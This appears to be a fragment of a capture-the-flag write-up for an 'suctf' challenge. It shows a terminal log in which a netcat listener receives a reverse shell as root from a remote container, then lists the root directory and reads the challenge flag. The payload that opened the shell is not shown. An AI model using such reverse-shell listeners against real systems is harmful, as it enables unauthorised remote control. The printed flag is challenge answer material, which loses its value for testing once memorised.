 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 116.205.139.166.
Ncat: Connection from 116.205.139.166:48230.
root@1f9aec690f8f:/# cat /flag
cat /flag
cat: /flag: No such file or directory
root@1f9aec690f8f:/# ls /
ls /
Th1s_is__F1114g
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
try.sh
try.sh.1
usr
var
root@1f9aec690f8f:/# cat /T*
cat /T*
suctf{Pyth0n_env_Th1s_is__F1114g}
root@1f9aec690f8f:/# ^C